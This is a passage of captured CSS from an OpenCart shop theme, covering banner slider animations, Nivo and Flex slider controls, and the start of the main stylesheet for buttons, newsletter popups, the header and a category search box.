text-transform: capitalize;
}

/* Clearfix for the .slides element */
.oc-banner7-container .slides:after {
	content: "."; 
	display: block; 
	clear: both; 
	visibility: hidden; 
	line-height: 0;
	height: 0;
} 
html[xmlns] .oc-banner7-container .slides {display: block;} 
* html .oc-banner7-container .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, ocke sure you
 * include js that eliminates this class on page load */
.no-js .oc-banner7-container .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.oc-banner7-container .flexslider {
	margin: 0 0 0px 0; 
	position: relative; 
	zoom: 1;
}
.oc-banner7-container .flex-viewport {
	max-height: 2000px; 
	-webkit-transition: all 1s ease; 
	-moz-transition: all 1s ease; 
	transition: all 1s ease;
}
.oc-banner7-container .loading .flex-viewport {
	max-height: 300px;
}
.oc-banner7-container .flexslider .slides {zoom: 1;}

.oc-banner7-container .carousel li {
	margin-right: 5px
}

/* Control Nav */
.nivo-controlNav {
	text-align:center;
	padding:0;
}
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
.oc-banner7-container .flex-control-nav,
.nivo-controlNav {
	width: 100%;
	position: absolute;
	bottom: 4%;
}
.oc-banner7-container .flex-control-nav li { 
	margin: 0 6px; 
	display: inline-block; 
	zoom: 1; 
	display: inline; 
}
.oc-banner7-container .flex-control-paging li a,
.nivo-controlNav a {
	width: 11px;
	height: 11px;
	display: block;
	background: #aaa;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	border-radius: 100%;
	/* box-shadow: inset 0 0 3px rgba(0,0,0,0.3); */
	z-index: 9;
}
.oc-banner7-container .flex-control-paging li a:hover,
.oc-banner7-container .flex-control-paging li a.flex-active,
.nivo-controlNav a:hover,
.nivo-controlNav a.active {
	cursor: pointer;
    height: 10px;
    line-height: 10px;
    width: 10px;
}
.oc-banner7-container .flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.oc-banner7-container .flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.oc-banner7-container .flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.oc-banner7-container .flex-control-thumbs img:hover {opacity: 1;}
.oc-banner7-container .flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
.oc-nivoslider {
	/*overflow: hidden;*/
}
.nivoslider {
	position: relative;
	overflow: hidden;
	height: auto;
	width: 100%; 
}
.nivoslider img {
	position: absolute;
	top: 0;
	left: 0;
	display: none;
}
.nivo-controlNav {
    padding: 0px 0;
    text-align: right;
    padding-right: 25px;
}
.nivo-controlNav a {
    background-color: #ffffff;
    border: 0 none;
    border-radius: 100%;
    cursor: pointer;
    display: inline-block;
    height: 8px;
    line-height: 8px;
    margin: 0 3px;
    position: relative;
    text-indent: -9999px;
    width: 8px;
}
.banner7-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	background: none repeat scroll 0% 0% transparent;
	color: #FFF;
	font-size: 16px;
	z-index: 8;
}
@-webkit-keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
@keyframes timeloading {
  from {width: 0;}
  to {width: 100%;}
 }
.timeloading{
	position: absolute;
	bottom: 0px;
	left: 0px;
	right: 0;
	background-color: rgba(0, 0, 0, 0.2);
	height: 5px;
	animation: ease-in-out 0s normal none 1 running timeloading;
}
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.banner7-content {
	height: 100%;
	position: relative;
}
.banner7-content .text-content {
	position: absolute;
	left: 7%;
	top: 50%;
	max-width: 400px;
	text-align: left;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner7-content .title1 {
	font-size: 48px;
	color: #fff;
	font-weight: 700;
	line-height: 1.1;
	margin-top: 0;
	margin-bottom: 0;
	text-transform: uppercase;
}
.banner7-content.slider-2 .title1{
}
.banner7-content .sub-title {
	font-size: 30px;
	color: #fff;
	font-weight: 500;
	line-height: 1;
	margin-bottom: 0;
	margin-top: 15px;
}


.banner7-content .banner7-des:first-letter{
	text-transform: uppercase;
}
.banner7-content .banner7-des{
}
.banner7-content .banner7-des img{
	margin: 0 auto;
	display: inline-block;
	position: static;
}
.banner7-content .banner7-des span{
	font-weight: 700;
	font-size: 14px;
}
.banner7-content .banner7-des h1{
	font-size: 300%;
	color: #262626;
	margin: 25px 0;
	font-weight: 700;
}
.banner7-content .banner7-des p:first-letter{
	text-transform: capitalize;
}
.banner7-content .banner7-des p{
	font-size: 48px;
	margin: 0;
	line-height: 1;
	font-weight: 300;
	padding: 0;
	color: #232f3e;
}
.banner7-readmore{
	position: relative;
	z-index: 10;
}
.banner7-readmore a:hover{
	color:#c97178;
}
.banner7-readmore a{
	font-size: 16px;
	color: #fff;
	line-height: 42px;
	text-transform: uppercase;
	font-weight: 600;
	display: inline-block;
	vertical-align: top;
	padding: 0 25px;
	border-radius: 3px;
	background: #292929;
	margin-top: 43px;
}
.slider-2 .banner7-readmore a {
}
.banner7-content.slider-1 .banner7-readmore{
	animation: fadeInUp 1400ms linear alternate; 
	-webkit-animation: fadeInUp 1400ms linear alternate;
	-moz-animation: fadeInUp 1400ms linear alternate;
}
.banner7-content.slider-2 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-3 .banner7-readmore{
	animation: slideInUp 0.5s linear alternate; 
	-webkit-animation: slideInUp 0.5s linear alternate;
	-moz-animation: slideInUp 0.5s linear alternate;
}
.banner7-content.slider-2 .title1{ 
	animation: zoomIn 1s linear alternate; 
	-webkit-animation: zoomIn 1s linear alternate;
	-moz-animation: zoomIn 1s linear alternate;
}
.banner7-content.slider-1 .title1{ 
	animation: fadeInRight 600ms linear alternate; 
	-webkit-animation: fadeInRight 600ms linear alternate;
	-moz-animation: fadeInRight 600ms linear alternate;
}
.banner7-content.slider-3 .title1{ 
	animation: fadeInLeft 1s linear alternate; 
	-webkit-animation: fadeInLeft 1s linear alternate;
	-moz-animation: fadeInLeft 1s linear alternate;
}
.banner7-content.slider-1 .banner7-des {
	animation: fadeInUp 1000ms linear alternate; 
	-webkit-animation: fadeInUp 1000ms linear alternate;
	-moz-animation: fadeInUp 1000ms linear alternate;
}
.banner7-content.slider-2 .banner7-des{
	animation: bounceIn 2s linear alternate; 
	-webkit-animation: bounceIn 2s linear alternate;
	-moz-animation: bounceIn 2s linear alternate;
}
.banner7-content.slider-3 .banner7-des{
	animation: fadeInRight 1.5s linear alternate; 
	-webkit-animation: fadeInRight 1.5s linear alternate;
	-moz-animation: fadeInRight 1.5s linear alternate;
}.banner7-content.slider-1 .sub-title  {
	animation: fadeInLeft 800ms linear alternate; 
	-webkit-animation: fadeInLeft 800ms linear alternate;
	-moz-animation: fadeInLeft 800ms linear alternate;
}
.banner7-content.slider-2 .sub-title {
	animation: bounceIn 2s linear alternate; 
	-webkit-animation: bounceIn 2s linear alternate;
	-moz-animation: bounceIn 2s linear alternate;
}
.banner7-content.slider-3 .sub-title {
	animation: rotateInDownRight 2s linear alternate; 
	-webkit-animation: rotateInDownRight 2s linear alternate;
	-moz-animation: rotateInDownRight 2s linear alternate;
}
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:8;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0;
	bottom: 0;
	margin: auto;
	z-index: 7;
}
.nivo-caption .container{
	
}
.nivo-caption p {
	padding:5px;
	margin:0;
}

.nivo-html-caption {
    display:none;
}
/** ocslideshow **/

.banner7 {
	position:relative;
	z-index: 6;
	margin-top: 30px;
}
.nivo-directionNav i{
	font-size: 20px;
	display: block;
	line-height: 60px;
}
.oc-banner7-container .flex-direction-nav a,
.nivo-directionNav a {
	width: 60px;
	height: 60px;
	margin: -30px 0 0;
	display: block;
	position: absolute;
	top: 50%;
	cursor: pointer;
	font-size: 0;
	z-index: 9;
	background: rgba(0,0,0,0.15);
	border-radius: 100%;
	line-height: 60px;
	text-align: center;
	color: #fff;
}
.oc-banner7-container .flex-direction-nav .flex-next,
.oc-banner7-container .nivo-directionNav a.nivo-nextNav { 
	opacity: 0; 
	transition: all 0.3s ease-out; 
	right: 10px; 
}
.oc-banner7-container .flex-direction-nav .flex-prev,
.oc-banner7-container .nivo-directionNav a.nivo-prevNav { 
	left: 10px;  
	opacity: 0; 
	transition: all 0.3s ease-out;
}
.oc-banner7-container:hover .nivo-directionNav a{  
	opacity:1;
}
.oc-banner7-container .flexslider .flex-next:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-nextNav:hover,
.oc-banner7-container .flexslider .flex-prev:hover, 
.oc-banner7-container .nivo-directionNav a.nivo-prevNav:hover {
	background: rgba(0, 0, 0, 0.36);
}
.oc-banner7-container .flex-direction-nav .flex-disabled {
	opacity: .3!important; 
	filter:alpha(opacity=30); 
	cursor: default; 
} 

.oc-banner7-container .flex-direction-nav a:hover::before,
.oc-banner7-container .nivo-directionNav a:hover::before{
	
}
.oc-banner7-container .nivo-controlNav a {
	display: inline-block;
	vertical-align: top;
	height: 13px;
	margin: 5px;
	font-size: 0;
	width: 13px;
	cursor: pointer;
	position: relative;
	border: 2px solid #fff;
	z-index: 9;
	border-radius: 100%;
	background: transparent;
	position: relative;
}
.oc-banner7-container .nivo-controlNav a.active,
.oc-banner7-container .nivo-controlNav a:hover {border-color: #12a4dd;}

/** /ocslideshow **/
/* responsive */
@media(max-width: 1399px) and (min-width: 992px){
	.oc-banner7-container .slides img {
		min-height: 402px;
	}
}
@media(max-width:1199px){
	.banner7-content .text-content {
		max-width: 60%;
	}
	.banner7-content .title1 {
		font-size: 3vw;
	}
	.banner7-content .sub-title {
		font-size: 2vw;
	}
	.banner7-readmore a {
		font-size: 1.5vw;
		line-height: 3.3vw;
		padding: 0 1.5vw;
		margin-top: 3vw;
	}
}
@media(max-width:991px){
	
	.banner7-content .title1 {
		font-size: 4vw;
	}
	.banner7-content .sub-title {
		font-size: 3vw;
		margin-top: 1.5vw;
	}
	.banner7-readmore a {
		font-size: 2vw;
		line-height: 4vw;
		padding: 0 2vw;
		margin-top: 3vw;
	}
}
@media(max-width:767px){
	.nivo-directionNav{
		display: none;
	}	
	
	
}
@media(max-width:568px){
	
}
@media(max-width:479px){
	.banner7-content .title1 {
		font-size: 4.5vw;
	}
	.banner7-content .sub-title {
		font-size: 3.5vw;
		margin-top: 1.5vw;
	}
	.banner7-readmore a {
		font-size: 2.2vw;
		line-height: 4.4vw;
		padding: 0 2vw;
		margin-top: 3vw;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/stylesheet.css
body_size: 16911
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	color: #707070;
	font-size: 15px;
	line-height: 1.428571429;
	width: 100%;
	background: #f5f5f5;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #292929;
	line-height: 1.35;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #525252;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
	
}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #12a1d9;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%; 
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
  border-top-color: #12a1d9;
}
.tooltip.top-left .tooltip-arrow {
  border-top-color: #12a1d9;
}
.tooltip.top-right .tooltip-arrow {
  border-top-color: #12a1d9;
}
.tooltip.right .tooltip-arrow {
  border-right-color: #12a1d9;
}
.tooltip.left .tooltip-arrow {
  border-left-color: #12a1d9;
}
.tooltip.bottom .tooltip-arrow {
  border-bottom-color: #12a1d9;
}
.tooltip.bottom-left .tooltip-arrow {
  border-bottom-color: #12a1d9;
}
.tooltip.bottom-right .tooltip-arrow {
  border-bottom-color: #12a1d9;
}
.tooltip-inner{
	background: #12a1d9;
}
.alert{
	text-align: center;
	font-size: 13px;
	margin: 0;
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .actions-link,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #12a1d9;
	border-color: #12a1d9;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	border: 2px solid #12a1d9;
	background: #fff;
	padding: 0px 25px;
	text-transform: capitalize;
	font-size: 15px;
	color: #12a1d9;
	font-weight: 600;
	line-height: 36px;
	display: inline-block;
	vertical-align: top;
	border-radius: 25px;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */
.owl-container {
  margin: 0 -15px;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div {
  opacity: 1;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: 0;
}
.owl-container:hover .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 0;
}
.owl-container .owl-carousel .owl-item {
  padding: 0 15px;
}
.owl-container .owl-carousel .owl-controls .owl-page:hover span,
.owl-container .owl-carousel .owl-controls .owl-page.active span {
  background: #12a1d9;
}
.owl-container .owl-carousel .owl-controls .owl-page {
	display:inline-block;
	vertical-align:top;
}
.owl-container .owl-carousel .owl-controls .owl-page span {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  background: #fff;
  margin: 5px;
  display: block;
  -webkit-opacity: 1;
  -moz-opacity: 1;
  opacity: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div {
  position: absolute;
  top: 50%;
  font-size: 0;
  margin: 0;
  margin-top: -24px;
  width: 48px;
  height: 48px;
  padding: 0;
  line-height: 48px;
  color: #bdbfbe;
  background: #fff;
  border-radius: 100%;
  text-align: center;
  cursor: pointer;
  opacity: 0;
  box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
  -webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div:before {
  font-family: "Ionicons";
  font-size: 18px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev {
  left: 0px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f3cf";
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next {
  right: 0px;
}
.owl-container .owl-carousel .owl-controls .owl-buttons div.owl-next:before {
  content: "\f3d1";
}
.owl-container .owl-carousel .owl-controls .owl-buttons div:hover {
  background: #12a1d9;
  border-color: #12a1d9;
  color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;
	
	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 27px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;

	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	max-width: 650px;
	font-size: 16px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding:0 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{
	
	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#12a1d9;
}
/* newsllter */
.newsletter-group {
	background: #12a4dd;
	padding: 28px 0;
}
.newletter-subscribe-container {
	float: left;
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
	position: absolute;
	bottom:4px;
	left:-110px;
}
#dialog-normal .newletter-title {
	margin: 15px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding-left: 73px;
}
#dialog-normal .newletter-title:before {
	content: "\f132";
	font-family: "Ionicons";
	font-size: 64px;
	color: #fff;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#dialog-normal .newletter-title h3 {
	color: #ffffff;
	font-size: 18px;
	font-weight: 700;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
	color: #fff;
	display: block;
	margin: 0;
	text-transform: uppercase;
}

#dialog-normal .newleter-content{
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin: 10px 0;
	margin-left: 30px;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	width: 420px;
	display: inline-block;
	vertical-align: top;
}
#subscribe_email-normal{
	display: inline-block;
	background: #fff;
	padding: 10px 150px 10px 10px;
	border: 0;
	line-height: 30px;
	height: 54px;
	border-radius: 0;
	color: #959595;
	font-size: 12px;
	width: 100%;
	font-weight: 400;
	border-radius: 2px;
	font-style: italic;
}
#subscribe-normal .btn:hover{
	color: #12a1d9;
}
#subscribe-normal .btn {
	position: absolute;
	top: 0;
	right: 0;
	height: 54px;
	text-transform: capitalize;
	line-height: 54px;
	font-size: 15px;
	font-weight: 700;
	text-align: center;
	padding: 0 30px;
	background: #292929;
	color: #fff;
	border-radius: 2px;
	border: 0;
}

#notification-normal{
	position: absolute;
	bottom: -25px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: #fff;
	text-align: center
}
/* Top */
#top{
	background: #0489bd;
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
#top .box-left p {
	margin: 0;
	color: #fff;
	font-size: 14px;
	line-height: 25px;
	padding: 12px 0;
}
#top .box-left > li{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}

#top .box-right {
	float:right;
}
#top .box-right > li {
	display: inline-block;
	vertical-align: top;
}

#top .btn-group .text-ex{
	padding: 10px 0;
	margin-right: 9px;
	color: #fff;
	text-transform: capitalize;
	line-height: 25px;
	display: none;
}
#top .btn-group  .btn-link{
	text-shadow: none;
	cursor: pointer;
	font-size: 14px;
	text-transform: capitalize;
	overflow: hidden;
	color: #fff;
	line-height: 25px;
	font-weight: 400;
	padding: 12px 0;
	display: block;
	text-align: left;
	border: 0;
}
#top .box > li { 
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box > li:after {
	content: "";
	width: 1px;
	height: 14px;
	background: rgba(255,255,255,0.7);
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box > li:last-child:after { 
	display:none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left:auto;
	right: -15px;
	padding: 10px 20px;
	text-align: left;
	margin: 0;
	background: white;
	border: 0;
	border-radius: 4px;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	font-size: 14px;
	padding: 6px 0;
	line-height: 24px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	color: #525252;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #12a1d9;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #12a1d9;
	text-decoration: none;
}
.logo-container {
	float: left;
	z-index: 1;
	position: relative;
}
#logo{
	padding: 36px 0;
}
#logo a{
	display: inline-block;
}

.header-inner {
	position:relative;
	z-index:8;
	background: #12a1d9;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}

/* search category */
.col-search {
	position: absolute;
	top: 50%;
	padding-left: 298px;
	padding-right: 400px;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left:0;
	right:0;
	text-align: right;
}
.col-search .box-cart {
	position: absolute;
	right: 8px;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search-by-category ::-webkit-input-placeholder {
   color: #a7a7a7;
}

#search-by-category :-moz-placeholder { /* Firefox 18- */
   color: #a7a7a7;  
}

#search-by-category ::-moz-placeholder {  /* Firefox 19+ */
   color: #a7a7a7;  
}

#search-by-category :-ms-input-placeholder {  
   color: #a7a7a7;  
}
#search-by-category {
    position: relative;
    width: 100%;
    padding-right: 130px;
}
#search-by-category .search-container{position: relative;width: 100%;}
#search-by-category .search-container .categories-container{
    position: absolute;
    padding: 13px 0;
    right: 0;
    top: 0;
}
#search-by-category .search-container #text-search{
    padding: 10px 175px 10px 10px;
    height: 50px;
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    font-size: 15px;
    border: 0;
    z-index: 1;
    font-style: italic;
    background: #fff;
    color: #a7a7a7;
    width: 100%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
#search-by-category #sp-btn-search{position: absolute;right: 0;top: 0;max-width: 131px;min-width: 131px;}
#search-by-category .search-container .categories-container .hover-cate p{
    margin:0;
    color: #525252;
    padding: 0 20px;
    cursor: pointer;
    overflow: hidden;
    position:relative;
    text-transform: capitalize;
    font-size: 15px;
    line-height: 24px;
    border-left: 1px solid #999999;
}
#search-by-category .search-container .categories-container .hover-cate p:after {
	content:"";
	position: absolute;
	width: 1px;
	height: 16px;
	background: rgba(255,255,255,0.3);
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search-by-category .search-container .categories-container .hover-cate p i{display: inline-block;vertical-align: top;font-size: inherit;line-height: inherit;margin-left: 19px;}
#search-by-category .search-container .categories-container .hover-cate .cate-items{
    z-index: 9999 !important;
    position: absolute;
    display: none;
    background: #FFF;
    max-height: 300px;
    overflow: auto;
    margin-top: 0px;
    border: 1px solid #ddd!important;
    padding: 5px;
    width:100%;
    cursor: pointer;
	top: 100%;
	text-align: left;
}
.cate-items li {
    text-transform: capitalize;
    color: #363f4d;
    font-size: 11px;
    list-style: none;
    line-height: 18px;
}
.cate-items li:hover{
    color:#12a1d9
}
.cate-items li.f1 {
    padding-left: 5px;
}
.cate-items li.f2 {
    padding-left: 15px;
}
#search-by-category .search-ajax{
    position: absolute;
    z-index: 9999 !important;
    background: none repeat scroll 0% 0% #fff;
    left: 0px;
    top: 100%;
    width: 88%;
}
.ajax-result-item .product-info .detail .price-box .old-price{
	text-decoration: line-through;
	color: #acacac;
	font-weight: 400;
}
.ajax-result-item .product-info .detail .price-box p{
	display: inline-block;
}
.ajax-result-item .product-info .detail .price-box{
	font-weight: 700;
	margin: 0 0 10px 0;
}
.ajax-result-item .product-info .detail .product-name{
	margin: 10px 0;
}
#search-by-category .search-ajax li{
    list-style: none;
}
#search-by-category .search-ajax .ajax-result-container{
  box-shadow: 0px 0px 5px rgba(0,0,0,0.1);
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-msg{
  padding: 20px;
  margin: 0;
  color: #646464;
}
#search-by-category .search-ajax .ajax-result-container .ajax-result-list{
    display:block;
    border:1px solid #ddd;
    max-height:300px;
    overflow: auto;
    padding:10px;
}
#btn-search-category:hover{
	color: #12a1d9;
}
#btn-search-category{
    background: #292929;
    border:none!important;
    padding: 0 40px;
    border-radius: 0;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    box-shadow:none;
    text-shadow:none;
    height: 50px;
    line-height: 50px;
    color: #fff;
    font-size: 15px;
    font-weight: 700;
    letter-spacing: 0;
}
#wishlist-total, #link-compare {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 28px;
	padding-right: 28px;
}
#wishlist-total:after, #link-compare:after {
	content:"";
	width: 1px;
	height: 29px;
	background: #0489bd;
	position: absolute;
